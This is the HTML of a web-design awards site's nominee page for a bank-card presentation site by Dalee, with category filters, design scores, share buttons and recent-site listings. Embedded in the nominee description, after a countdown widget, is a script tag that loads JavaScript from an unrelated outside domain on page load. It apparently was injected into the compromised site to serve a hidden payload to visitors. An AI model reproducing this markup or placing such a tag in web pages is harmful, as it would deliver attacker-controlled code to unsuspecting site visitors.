data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://alfabank.ru/pokraslampas/" target="_blank" rel="nofollow">
                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Alfabank-card-by-Pokras-Lampas-700x500.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Alfabank-card-by-Pokras-Lampas-700x500.jpg" alt="Alfabank-card-by-Pokras-Lampas" data-eio="p"></picture>                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>25, May 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/russia/"> Russia</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=Alfabank+card+by+Pokras+Lampas: https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/&title=Alfabank card by Pokras Lampas&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">Alfabank card by Pokras Lampas &nbsp;&nbsp;<a href="https://alfabank.ru/pokraslampas/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p><strong>by Dalee</strong></p>
<p>Presentation of bankcard with designed by modern artist Pokras Lampas. Video on the back shows the process of creating a calligraphy and symbolizes the dynamics of this piece of art.</p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2805</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-18</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-9</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-53</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4900" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="4900" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/black/" data-backgroundcolor="#000"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/red/" data-backgroundcolor="#D12329"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/business-corporate/">Business &amp; Corporate</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/business-corporate/">BUSINESS &amp; CORPORATE</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/colorful/">colorful</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/one-page-single-page/">one page/ single page</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/video-sound/">video/sound</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>DESIGN <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>CREATIVITY <small>78%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>USABILITY <small>74%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>SCORE <small>76%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4900&nonce=f4e359e380&is_comment=0&disabled=true" class="sl-button sl-button-4900" data-nonce="f4e359e380" data-post-id="4900" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">90</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/fini-sweet-usa/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/nite-riot/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2025/04/Nite-Riot-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2025/04/Nite-Riot-700x500_c.jpg" alt="Nite Riot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/nite-riot/">Nite Riot</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15887&nonce=f4e359e380&is_comment=0&disabled=true" class="sl-button sl-button-15887" data-nonce="f4e359e380" data-post-id="15887" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">536</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg" alt="1" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">Pokemon: a brief history</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15879&nonce=f4e359e380&is_comment=0&disabled=true" class="sl-button sl-button-15879" data-nonce="f4e359e380" data-post-id="15879" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">684</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg" alt="AngelList-Year-In-Review-2023" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">AngelList Year In Review 2023</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15779&nonce=f4e359e380&is_comment=0&disabled=true" class="sl-button sl-button-15779" data-nonce="f4e359e380" data-post-id="15779" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">736</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pedenmunk/">
